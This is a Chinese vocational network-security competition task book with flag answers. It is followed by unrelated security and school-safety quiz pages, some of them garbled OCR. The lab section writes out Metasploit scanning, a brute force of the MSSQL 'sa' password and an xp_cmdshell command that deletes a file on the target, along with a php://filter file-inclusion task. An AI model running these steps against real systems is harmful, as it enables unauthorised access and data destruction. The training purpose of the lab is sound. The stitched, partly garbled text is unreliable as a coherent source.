二、竞赛阶段简介三、竞赛任务书内容(一)拓扑图(二)第一阶段任务书任务1.ARP扫描渗透测试任务环境说明:✓服务器场景:CentOS5.5✓服务器场景操作系统:CentOS5.51.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作使用命令中固定不变的字符串作为Flag提交;Arping –c 5 x.x.x.x2.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作结果的最后1行,从左边数第2个数字作为Flag提交;Arping –c 5 x.x.x.xroot@kali:~# arping -c 5 192.168.28.122ARPING 192.168.28.122 from 192.168.28.100 eth0Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.017ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 0.638ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.051ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.590ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.051ms Sent 5 probes (1 broadcast(s))Received 5 response(s)Flag:53.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),并将工具Metasploit 中arp_sweep模块存放路径字符串作为Flag(形式:字符串1/字符串2/字符串3/…/字符串n)提交;msf > use auxiliary/scanner/discovery/arp_sweepFlag:Auxiliary/scanner/discovery/arp_sweep4.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的最后1行的最后1个单词作为Flag提交;msf > use auxiliary/scanner/discovery/arp_sweepmsf auxiliary(arp_sweep) > run[*] 192.168.28.122 appears to be up (VMware, Inc.).[*] 192.168.28.2 appears to be up (VMware, Inc.).[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedFlag:completed5.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的第1行出现的IP地址右边的第1个单词作为Flag提交;msf auxiliary(arp_sweep) > run[*] 192.168.28.122 appears to be up (VMware, Inc.).[*] 192.168.28.2 appears to be up (VMware, Inc.).[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedFlag:appears6.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块的运行命令字符串作为Flag提交;Flag:exploit or run任务2.操作系统及应用程序扫描渗透测试任务环境说明:✓服务器场景:CentOS5.5✓服务器场景操作系统:CentOS5.51.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ping扫描渗透测试(使用工具nmap,使用参数n,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;Flag:Nmap –n –Sp x.x.x.x2.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ping扫描渗透测试(使用工具nmap),并将该操作显示结果的上数第3行左数第3个单词作为Flag提交;root@kali:~# nmap -n -sP 192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 19:59 ESTNmap scan report for 192.168.28.122Host is up (0.00069s latency).Nmap done: 1 IP address (1 host up) scanned in 0.09 secondsFlag:up3.通过PC2中渗透测试平台对服务器场景CentOS5.5进行综合性扫描渗透测试(使用工具nmap,使用参数n,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;root@kali:~# nmap -n -A 192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 20:11 EST Nmap scan report for 192.168.28.122Host is up (0.00025s latency).Not shown: 998 closed portsPORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 4.3 (protocol 2.0)| ssh-hostkey:| 1024 95:7e:e7:af:67:6f:3b:ad:dd:4d:37:a6:34:ac:6c:08 (DSA)|_ 2048 90:3f:56:9b:cd:c7:5b:aa:1c:40:57:4d:45:c4:c1:cd (RSA)111/tcp open rpcbind 2 (RPC #100000)| rpcinfo:| program version port/proto service| 100000 2 111/tcp rpcbind| 100000 2 111/udp rpcbind| 100024 1 910/udp status|_ 100024 1 913/tcp statusMAC Address: 00:0C:29:62:80:73 (VMware)Device type: general purposeRunning: Linux 2.6.XOS CPE: cpe:/o:linux:linux_kernel:2.6OS details: Linux 2.6.9 - 2.6.30Network Distance: 1 hopTRACEROUTEHOP RTT ADDRESS1 0.25 ms 192.168.28.122OS and Service detection performed. Please report any incorrect results at https:///submit/ .Nmap done: 1 IP address (1 host up) scanned in 8.22 secondsFlag:Nmap –n –A x.x.x.x4.通过PC2中渗透测试平台对服务器场景CentOS5.5进行综合性扫描渗透测试(使用工具nmap,使用参数n,使用必须要使用的参数),并将该操作显示结果的最后1行最后1个单词作为Flag提交;root@kali:~# nmap -n -A 192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 20:11 EST Nmap scan report for 192.168.28.122Host is up (0.00025s latency).Not shown: 998 closed portsPORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 4.3 (protocol 2.0)| ssh-hostkey:| 1024 95:7e:e7:af:67:6f:3b:ad:dd:4d:37:a6:34:ac:6c:08 (DSA)|_ 2048 90:3f:56:9b:cd:c7:5b:aa:1c:40:57:4d:45:c4:c1:cd (RSA) 111/tcp open rpcbind 2 (RPC #100000)| rpcinfo:| program version port/proto service| 100000 2 111/tcp rpcbind| 100000 2 111/udp rpcbind| 100024 1 910/udp status|_ 100024 1 913/tcp statusMAC Address: 00:0C:29:62:80:73 (VMware)Device type: general purposeRunning: Linux 2.6.XOS CPE: cpe:/o:linux:linux_kernel:2.6OS details: Linux 2.6.9 - 2.6.30Network Distance: 1 hopTRACEROUTEHOP RTT ADDRESS1 0.25 ms 192.168.28.122OS and Service detection performed. Please report any incorrect results at https:///submit/ .Nmap done: 1 IP address (1 host up) scanned in 8.22 secondsFlag:seconds5.通过PC2中渗透测试平台对服务器场景CentOS5.5进行操作系统扫描渗透测试(使用工具nmap,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;root@kali:~# nmap -O 192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 20:13 EST Nmap scan report for 192.168.28.122Host is up (0.00044s latency).Not shown: 998 closed portsPORT STATE SERVICE22/tcp open ssh111/tcp open rpcbindMAC Address: 00:0C:29:62:80:73 (VMware)Device type: general purposeRunning: Linux 2.6.XOS CPE: cpe:/o:linux:linux_kernel:2.6OS details: Linux 2.6.9 - 2.6.30Network Distance: 1 hopOS detection performed. Please report any incorrect results at https:///submit/ .Nmap done: 1 IP address (1 host up) scanned in 14.80 seconds Flag:Nmap –O x.x.x.x6.通过通过PC2中渗透测试平台对服务器场景CentOS5.5进行系统服务及版本号扫描渗透测试(使用工具nmap,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;Flag:Nmap –sV x.x.x.x7.通过通过PC2中渗透测试平台对服务器场景CentOS5.5进行系统服务及版本号扫描渗透测试(使用工具nmap,使用必须要使用的参数),并将该操作显示结果的SSH服务版本信息字符串作为Flag提交;root@kali:~# nmap -sV 192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 20:17 EST Nmap scan report for 192.168.28.122Host is up (0.00014s latency).Not shown: 998 closed portsPORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 4.3 (protocol 2.0)111/tcp open rpcbind 2 (RPC #100000)MAC Address: 00:0C:29:62:80:73 (VMware)Service detection performed. Please report any incorrect results at https:///submit/ .Nmap done: 1 IP address (1 host up) scanned in 19.60 seconds Flag:OpenSSH 4.3任务3.Web应用程序文件包含安全攻防任务环境说明:✓服务器场景名称:WebServ2003✓服务器场景安全操作系统:Microsoft Windows2003 Server✓服务器场景安装中间件:Apache2.2;✓服务器场景安装Web开发环境:Php6;✓服务器场景安装数据库:Microsoft SqlServer2000;✓服务器场景安装文本编辑器:EditPlus;1.访问WebServ2003服务器场景,"/"->"Display Uploaded's FileContent",分析该页面源程序,找到提交的变量名,并将该变量名作为Flag(形式:name=“变量名”)提交;2.对该任务题目1页面注入点进行渗透测试,通过php://filter协议使当前页面以Base64编码方式回显WebServ2003服务器场景访问日志文件:AppServ/Apache2.2/logs/flag.log的内容,并将注入语句作为Flag提交;3.对该任务题目2页面注入点进行注入以后,将当前页面以Base64编码方式回显内容作为Flag提交;4.通过PHP函数对题目3中Base64编码回显内容进行解码,并将解码内容作为Flag提交;5.进入WebServ2003服务器场景的目录,找到DisplayFileCtrl.php文件,使用EditPlus工具打开并填写该文件中空缺的F1、F2、F3、F4的值,使之可以抵御文件包含渗透测试,并提交Flag(形式:F1|F2|F3|F4);6.再次对该任务题目1页面注入点进行渗透测试,验证此次利用该注入点对WebServ2003服务器场景进行文件包含渗透测试无效,并将回显页面源文件内容作为Flag提交;任务4.数据库安全加固任务环境说明:✓服务器场景名称:WebServ2003✓服务器场景安全操作系统:Microsoft Windows2003 Server✓服务器场景安装中间件:Apache2.2;✓服务器场景安装Web开发环境:Php6;✓服务器场景安装数据库:Microsoft SqlServer2000;✓服务器场景安装文本编辑器:EditPlus;1.对服务器场景WebServ2003安装补丁,使其中的数据库MicrosoftSqlServer2000能够支持远程连接,并将补丁包程序所在目录名称作为Flag提交;2.对服务器场景WebServ2003安装补丁,使其中的数据库MicrosoftSqlServer2000能够支持远程连接,在安装补丁后的服务器场景中运行netstat–an命令,将回显的数据库服务连接状态作为Flag提交;C:\Documents and Settings\Administrator>netstat -anActive ConnectionsProto Local Address Foreign Address StateTCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING TCP 192.168.28.131:139 0.0.0.0:0LISTENINGUDP 0.0.0.0:445 *:*UDP 0.0.0.0:500 *:*UDP 0.0.0.0:1434 *:*UDP 0.0.0.0:4500 *:*UDP 127.0.0.1:123 *:*UDP 192.168.28.131:123 *:*UDP 192.168.28.131:137 *:*UDP 192.168.28.131:138 *:*Flag:LISTENING3.通过PC2中的渗透测试平台对服务器场景WebServ2003进行数据库服务扫描渗透测试,并将扫描结果作为Flag提交;msf > use auxiliary/scanner/mssql/mssql_pingmsf auxiliary(mssql_ping) > run[*] 192.168.28.131: - SQL Server information for192.168.28.131:[+] 192.168.28.131: - ServerName = SERVER[+] 192.168.28.131: - InstanceName =MSSQLSERVER[+] 192.168.28.131: - IsClustered = No[+] 192.168.28.131: - Version = 8.00.194[+] 192.168.28.131: - tcp = 1433[+] 192.168.28.131: - np =\\SERVER\pipe\sql\query[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completed4.通过PC2中的渗透测试平台对服务器场景WebServ2003进行数据库服务超级管理员口令暴力破解(使用PC2中的渗透测试平台中的字典文件superdic.txt),并将破解结果中的最后一个字符串作为Flag提交;msf > use auxiliary/scanner/mssql/mssql_loginmsf auxiliary(mssql_login) > set username samsf auxiliary(mssql_login) > set pass_file/usr/share/wordlists/metasploit/password.lstmsf auxiliary(mssql_login) > run[*] 192.168.28.131:1433 - 192.168.28.131:1433 - MSSQL - Starting authentication scanner.[!] 192.168.28.131:1433 - No active DB -- Credential data will not be saved![-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$% (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^ (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^& (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^&* (Incorrect: )WORKSTATION\sa:!boerbul (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!boerseun (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!gatvol (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!hotnot (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!kak (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!koedoe (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!likable (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!poes (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!pomp (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!soutpiel (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:.net (Incorrect: )WORKSTATION\sa:0 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:00000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0th (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:10 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:100 (Incorrect: )WORKSTATION\sa:1000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1000s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:100s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1022 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:10s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:10sne1 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:11111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:111111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:11111111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:112233 (Incorrect: )WORKSTATION\sa:1212 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:121212 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1213 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1214 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1225 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:123 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:123123 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:123321 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1234 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:12345 (Incorrect: )[+] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN SUCCESSFUL: WORKSTATION\sa:123456[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedFlag: completed5.通过PC2中de1渗透测试平台对服务器场景WebServ2003进行数据库服务扩展存储过程进行利用,删除WebServ2003服务器场景C:\1.txt,并将渗透测试利用命令以及渗透测试平台run结果第1行回显作为Flag提交;msf auxiliary(mssql_login) > use auxiliary/admin/mssql/mssql_exec msf auxiliary(mssql_exec) > set rhost 192.168.28.131msf auxiliary(mssql_exec) > set password 123456msf auxiliary(mssql_exec) > set cmd cmd.exe /c del "C:\\1.txt"msf auxiliary(mssql_exec) > run[*] 192.168.28.131:1433 - SQL Query: EXEC master..xp_cmdshell'cmd.exe /c del C:\1.txt'output------[*] Auxiliary module execution completedFlag: [*] 192.168.28.131:1433 - SQL Query: EXEC master..xp_cmdshell 'cmd.exe /c del C:\1.txt'6.通过对服务器场景WebServ2003的数据库服务进行安全加固,阻止PC2中渗透测试平台对其进行数据库超级管理员密码暴力破解渗透测试,并将加固身份验证选项中的最后一个字符串作为Flag提交:W7.验证在WebServ2003的数据库服务进行安全加固后,再次通过PC2中渗透测试平台对服务器场景WebServ2003进行数据库服务超级管理员口令进行暴力破解(使用PC2中的渗透测试平台中的字典文件superdic.txt),并将破解结果的从上向下数第3行内容作为Flag提交;msf auxiliary(mssql_login) > run[*] 192.168.28.131:1433 - 192.168.28.131:1433 - MSSQL -Starting authentication scanner.[!] 192.168.28.131:1433 - No active DB -- Credential data will not be saved![-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$% (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^ (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^& (Incorrect: )WORKSTATION\sa:!@#$%^&* (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!boerbul (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!boerseun (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!gatvol (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!hotnot (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!kak (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!koedoe (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!likable (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!poes (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!pomp (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!soutpiel (Incorrect: )WORKSTATION\sa:.net (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:00000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0th (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:10 (Incorrect: )WORKSTATION\sa:100 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED:WORKSTATION\sa:1000 (Incorrect: )[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completed(三)第二阶段任务书假定各位选手是某企业信息安全工程师,负责服务器的维护,其中某服务器可能存在着各种问题和漏洞(见以下漏洞列表)。

2018年度大数据时代的互联网信息安全考试题及100分答案

一、单选题1.你收到一条10086发来的短信,短信内容是这样的:“尊敬的用户,您好。

您的手机号码实名制认证不通过,请到XXXX网站进行实名制验证,否则您的手机号码将会在24小时之内被停机”,请问,这可能是遇到了什么情况?()(2.0分)A.手机号码没有实名制认证B.实名制信息与本人信息不对称,没有被审核通过C.手机号码之前被其他人使用过D.伪基站诈骗答案:D2.网盘是非常方便的电子资料存储流转工具。

不仅不占用空间,而且在任何电脑上都能访问,下面这些使用网盘的做法中,哪一项会造成个人隐私信息泄露的风险?()(2.0分)A.将自己的信息分类,不重要的信息例如游戏文件、视频文件上传到云盘,个人身份证等信息存放在自己的电脑上B.自己的照片等信息加密后再存储到云盘,或者使用云盘的保密文件夹功能C.将所有信息保存在云盘,设置一个复杂的云盘密码,然后将密码信息保存在电脑D盘的文件夹中D.认真研究云盘的功能,设置云盘的强密码,谨慎使用分享功能答案:C3.位置信息和个人隐私之间的关系,以下说法正确的是()(2.0分)A.我就是普通人,位置隐私不重要,可随意查看B.位置隐私太危险,不使用苹果手机,以及所有有位置服务的电子产品C.需要平衡位置服务和隐私的关系,认真学习软件的使用方法,确保位置信息不泄露D.通过网络搜集别人的位置信息,可以研究行为规律答案:C4.使用微信时可能存在安全隐患的行为是?()(2.0分)A.允许“回复陌生人自动添加为朋友”B.取消“允许陌生人查看10张照片”功能C.设置微信独立帐号和密码,不共用其他帐号和密码D.安装防病毒软件,从官方网站下载正版微信答案:A5.微信收到“微信团队”的安全提示:“您的微信账号在16:46尝试在另一个设备登录。

登录设备:XX品牌XX型号”。

这时我们应该怎么做()(2.0分)A.有可能是误报,不用理睬B.确认是否是自己的设备登录,如果不是,则尽快修改密码C.自己的密码足够复杂,不可能被破解,坚决不修改密码D.拨打110报警,让警察来解决答案:B6.不属于常见的危险密码是()(2.0分)A.跟用户名相同的密码B.使用生日作为密码C.只有4位数的密码D.10位的综合型密码答案:D7.对于人肉搜索,应持有什么样的态度?()(2.0分)A.主动参加B.关注进程C.积极转发D.不转发,不参与答案:D8.当前网络中的鉴别技术正在快速发展,以前我们主要通过账号密码的方式验证用户身份,现在我们会用到U盾识别、指纹识别、面部识别、虹膜识别等多种鉴别方式。

2018年全民网络安全知识竞赛试题与答案解析

2017全民网络安全知识竞赛试题及答案一、单选题1、网页恶意代码通常利用( C )来实现植入并进行攻击。

A、口令攻击B、 U盘工具C、 IE浏览器的漏洞D、拒绝服务攻击2、要安全浏览网页,不应该( A )。

A、在他人计算机上使用“自动登录”和“记住密码”功能B、禁止使用Active(错)控件和Java 脚本C、定期清理浏览器CookiesD、定期清理浏览器缓存和上网历史记录3、用户暂时离开时,锁定Windows系统以免其他人非法使用。

锁定系统的快捷方式为同时按住( ) 。

A、 WIN键和Z键B、 F1键和L键C、 WIN键和L键D、 F1键和Z键4、网站的安全协议是https时,该网站浏览时会进行( D )处理。

A、口令验证B、增加访问标记C、身份验证D、加密5、为了规范互联网电子邮件服务,依法治理垃圾电子邮件问题,保障互联网电子邮件用户的合法权益,信息产业部于2006年2月20日颁布了,自2006年3月3 0日开始施行。

( B )A、《互联网信息服务管理办法》B、《互联网电子邮件服务管理办法》C、《互联网电子公告服务管理规定》6、为了防范垃圾电子邮件,互联网电子邮件服务提供者应当按照信息产业部制定的技术标准建设互联网电子邮件服务系统,电子邮件服务器( C )匿名转发功能。

A、使用B、开启C、关闭7、互联网电子邮件服务提供者对用户的( A )和互联网电子邮件地址负有保密的义务。

A、个人注册信息B、收入信息C、所在单位的信息8、任何组织或个人不得利用互联网电子邮件从事传播淫秽色情信息、窃取他人信息或者等违法犯罪活动,否则构成犯罪的,依法追究刑事责任,尚不构成犯罪的,由公安机关等依照有关法律、行zd规的规定予以处罚;电信业务提供者从事上述活动的,并由电信管理机构依据( A )有关行zd规处罚。

A、故意传播计算机病毒B、发送商业广告C、传播公益信息9、为了鼓励用户对违规电子邮件发送行为进行举报,发动全社会的监督作用,信息产业部委托中国互联网协会设立了互联网电子邮件举报受理中心,其举报电话是010-12321,举报电子邮箱地址为( A )。

2018年国赛试题分析

单臂路由、静态路由、默认路由应用,RIP、OSPF路由协议,路由选择控制及路由重 发布,策略路由,路由更新操纵等。

网络安全技术

交换机端口安全,DHCP监听、ARP检查、ACL应用、网络地址转换,PPP、HDLC协议封 装,PPP PAP及PPP CHAP认证,帧中继协议封装,帧中继交换机配置等。

国赛试题分析 ---网络部分

省赛:

3台路由器 3台三层交换机 1台防火墙 1台无线控制器 1台无线AP

国赛:

2台路由器 2台三层交换机 1台二层交换机 2台防火墙 1台无线控制器 1台无线AP 1套机柜

2019/7/29

考核类别

操

网络基础

作

技

能

交换技术

考

核

路由技术

考核要点 双绞线制作,IP地址规划,交换机、路由器等设备的基本配置。

PBR策略路由:

采用PBR方式实现总部与分部互访业务都经过FW-1进行安 全防护

1.定义acl 2.定义类

类中匹配acl 3.定义策略

匹配类,设置动作 4.调用策略

接口中调用策略

2019/7/29

交换部分

PBR策略路由:

ip access-list extended s permit ip 172.17.10.0 0.0.0.255 10.20.10.0 0.0.0.255 permit ip 172.17.10.0 0.0.0.255 10.20.20.0 0.0.0.255 permit ip 172.17.10.0 0.0.0.255 10.20.30.0 0.0.0.255 permit ip 172.17.10.0 0.0.0.255 10.20.40.0 0.0.0.255 permit ip 172.17.10.0 0.0.0.255 10.20.50.0 0.0.0.255 permit ip 172.17.10.0 0.0.0.255 10.20.200.0 0.0.0.255 exit

2018年全国安全知识网络竞赛试题及答案

2018 年全国安全知识网络竞赛试题及答案(AR抿播《校车巻理冬例》第四十条规走:校车的副驾驶匡位()安^学生乘坐・3分A .刊Q 3.可以S C.没座位的时候可以8(AH未定期応学校校舍安全进行检童,情节严重笛,将对()和其他( 3分A•直)依;殆予行政处分。

f并及时维修、改造接负奏的王肯人员;直接负奏人员B.頁接负麦的三音人员;行政人员3 C•行政人员;直接负麦人员D.学校的法走代表人;敎师9(DH我鈕Z健全消躺案.().3分①在网上《消防安全重点单位信息系统》中及时王动填报本单位的消防去全重点单说信亘②消防档案内容信息应详实、准确3③附有必要的囹表,不应漏埴④应根揭情况变化及时更新完善C .①②④10(AR保卫主任要坚持()对校园及重点部位进行巡童•巡査安全陰埶3分A.”3 •每廣3 c∙每ED.每网,、(Aw学狡对于学生勧匸當外仿害保险f下列做法不正晚的昱()・3b' A.学校可为学生春加意外仿害保险導供便fLl冬件f并收取服努罄O 3 .我可为学生勘匸奪外伤害毎险提供便利条件”但石写从口收取任何蕃用3 C.鼓励和提倡字生参力n亘外伤害保险12(DH学校教职员工有维护孚枚妄全的职奏”发现学生打架斗殴、寻蚌滋事前.及时制止井向()报吉.3分A.年级主任B•政教主任3 c・校长D.曲13(B)"宿舍音理员在再灯前清点宿舍人数,发现有学生未归,应该()・*分A.让同宿舍的同学去寻找B•立即直找,并及时与家长和班主任联票3 C•找个同学在大门口铮14(A ”学枝应当健全门卫制度,建立校外人员入狡()、验证制度,禁止无关人员、校外机动车入内.3分A .登记B.⅛∈3 c・安全D . IRHg15(DW加强"争合"我育,形成教育合力,是未成年人思淨•!售我育取得实效的芫键.这里的-Ξ⅛合"我育TS是指( 3分A .班王任、科任教I丿制家长教育三结合B・校长.教师和家长教育三结合3 c.家庭、环境和学狡教育三结合D・学校、家庭和社会教育三结合二、判断题(30分)13分(“W学枝的卒办耆应当提供符合妾全标准的咬舍、场地、其他教育教学设施和生酒设施.()323分(X)^教丽应提倡学生到公共娱乐场所开展活动.()33分("W实验室必须配备右合本室要求的肩防器材,肩防器材要放置在明昱或便于拿取的位置・严禁任何人以任何借□把消防器杪343分("实验员貝壽在打扫结束后检宜危险品星否完好即可.()353分("学校内有"严禁烟火"嘗示牌的大楼和实验室,不必配置消防、肿淋、洗狠、报警和逃生设施和有明显标志・()363分("教师可以携帯手机或对讲机进入昜燃易爆物品仓。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

